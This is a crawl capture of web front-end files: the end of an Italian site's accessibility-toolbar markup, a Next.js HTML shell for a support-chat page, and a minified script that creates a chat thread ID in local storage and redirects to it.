									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 471
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="66e8fc3123fbff1d1d7c4559-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="66e8fc3123fbff1d1d7c4559-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="66e8fc3123fbff1d1d7c4559-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="66e8fc3123fbff1d1d7c4559-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="66e8fc3123fbff1d1d7c4559-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="66e8fc3123fbff1d1d7c4559-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="66e8fc3123fbff1d1d7c4559-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="66e8fc3123fbff1d1d7c4559-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="66e8fc3123fbff1d1d7c4559-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="66e8fc3123fbff1d1d7c4559-|49" defer></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://chat.supportai.com/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js
body_size: 149
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[203],{1241:function(t,e,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[chatID]",function(){return r(3295)}])},3295:function(t,e,r){"use strict";let n;r.r(e),r.d(e,{default:function(){return _chatID_}});var o=r(5893),u=r(7294);let c="undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto);var a={randomUUID:c};let d=new Uint8Array(16),i=[];for(let t=0;t<256;++t)i.push((t+256).toString(16).slice(1));var esm_browser_v4=function(t,e,r){if(a.randomUUID&&!e&&!t)return a.randomUUID();t=t||{};let o=t.random||(t.rng||function(){if(!n&&!(n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return n(d)})();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){r=r||0;for(let t=0;t<16;++t)e[r+t]=o[t];return e}return function(t,e=0){return i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]]}(o)},s=r(1163),_chatID_=()=>{let t=(0,s.useRouter)(),{chatID:e}=t.query;return(0,u.useEffect)(()=>{if(e){let r=localStorage.getItem("threadId");null==r&&(r=esm_browser_v4(),localStorage.setItem("threadId",r)),t.replace("/".concat(e,"/threads/").concat(r))}},[e]),(0,o.jsx)("div",{})}},1163:function(t,e,r){t.exports=r(9974)}},function(t){t.O(0,[774,888,179],function(){return t(t.s=1241)}),_N_E=t.O()}]);